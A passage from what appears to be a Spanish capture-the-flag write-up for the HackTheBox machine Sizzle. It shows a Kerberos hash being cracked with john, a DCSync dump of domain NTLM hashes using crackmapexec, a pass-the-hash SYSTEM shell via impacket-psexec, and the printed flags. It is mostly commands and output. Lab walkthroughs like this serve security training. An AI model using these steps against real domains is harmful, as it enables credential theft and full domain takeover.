a0246f9fdf89ec581c55c5118bf5202516ece9da1fe2a58340335269ed904dd2f1da10ef88f8f0a0b2c375ce8c0ed55a7f110e49c85359a8eb09807dbe2edc3d96d82486ec95993c0ec2b41a8cd2df9a24eae7499d6f11613cc7d484b2bacea6558453a7fd8fd68572f0cd9713061ee3523f8df77ead9134915150a510d4b5c7c37ebb614ec8950228a06dc4eaa0330afcccd52e20466334661f74dc97942de4cb9eea41e03f6ca385c21ed024ac6bb953ddff3350df93d5d80b8264f5471297ec585d4ade095a4d233a41e5115dedfdd03fc6a13434b3ec02ee35fb2a71c37cbb25c4b86d68ace0c57c6fe35ed2699e5eecc0ca631178ce945068d7a6a07499502f2a762eb6d950a4fba46bce7454871b38562d9c7ec95e0f86c1e8befc0ae3ae2011bc1fcfe22c980965bcaf93cc09b14f211b80e5e429b222055f579f8a52258eff5fc7f0d77feb5ecaaca897513922b020eda
- Ahora ya crackeamos el hash para ver la contraseña.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash2
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Football#7 (?)
1g 0:00:00:17 DONE (2024-05-07 09:06) 0.05691g/s 635585p/s 635585c/s 635585C/s Forever3!..FokinovaS1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Escalada de Privilegios
- En esta ruta del sistema encontré un
.txtdonde había hashes.
PS C:\Windows\System32> type file.txt
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c718f548c75062ada93250db208d3178:::
Domain User ID Hash
------ ---- -- ----
HTB.LOCAL Guest 501 -
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrb3n:1105:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
PS C:\Windows\System32>
- Como el usuario mrlky tiene privilegios
DCSyncy aparte tenemos su hash podemos usarcrackmapexecpara ver el hash del administrador y conectarnos conpsexec.
➜ content crackmapexec smb 10.10.10.103 -u mrlky -H bceef4f6fe9c026d1d8dec8dce48adef --ntds drsuapi
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrlky:bceef4f6fe9c026d1d8dec8dce48adef
SMB 10.10.10.103 445 SIZZLE [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.10.10.103 445 SIZZLE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.103 445 SIZZLE Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
SMB 10.10.10.103 445 SIZZLE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.103 445 SIZZLE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
SMB 10.10.10.103 445 SIZZLE DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.103 445 SIZZLE amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
SMB 10.10.10.103 445 SIZZLE mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
SMB 10.10.10.103 445 SIZZLE sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SMB 10.10.10.103 445 SIZZLE SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:91537ada1c7e820e40c8f13bcbb4e42a:::
SMB 10.10.10.103 445 SIZZLE [+] Dumped 8 NTDS hashes to /home/miguel/.cme/logs/SIZZLE_10.10.10.103_2024-05-07_091141.ntds of which 7 were added to the database
➜ content impacket-psexec htb.local/Administrator@sizzle.htb.local -hashes :f6b7160bfc91823792e0ac3a162c9267
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on sizzle.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file PVZdBnKc.exe
[*] Opening SVCManager on sizzle.htb.local.....
[*] Creating service daJw on sizzle.htb.local.....
[*] Starting service daJw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
- Vamos hacerlo sin el hash.
➜ content crackmapexec smb 10.10.10.103 -u mrlky -p Football#7 --ntds drsuapi
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\mrlky:Football#7
SMB 10.10.10.103 445 SIZZLE [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.10.10.103 445 SIZZLE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.103 445 SIZZLE Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
SMB 10.10.10.103 445 SIZZLE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.103 445 SIZZLE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
SMB 10.10.10.103 445 SIZZLE DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.103 445 SIZZLE amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
SMB 10.10.10.103 445 SIZZLE mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
SMB 10.10.10.103 445 SIZZLE sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SMB 10.10.10.103 445 SIZZLE SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:91537ada1c7e820e40c8f13bcbb4e42a:::
Root flag and user flag
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
2551eafa119b3d4d6c7e1e28db9dec74
C:\Windows\system32> type C:\Users\mrlky\Desktop\user.txt
e1c1537f865b3f1aad46459eb491e08a